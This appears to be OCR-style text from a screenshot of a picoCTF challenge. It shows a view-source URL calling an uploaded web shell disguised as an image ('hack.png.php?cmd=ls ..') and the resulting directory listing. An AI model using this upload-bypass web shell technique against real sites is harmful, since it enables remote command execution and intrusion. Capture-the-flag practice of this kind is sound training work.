 atlas.picoctf.net:65219/uploads/
view-source:atlas.picoctf.net:652
Not secure
view-source:atlas.picoctf.net:65219/uploads/hack.png.php?cmd=ls%20..
Line wrap
1 �PNG
2
3
4 IHDR 9 sRGB gAMA a pHYs o d
5 HFQWKODGMIYTO.txt
6 index.php
7 instructions.txt
8 robots.txt
9 uploads
10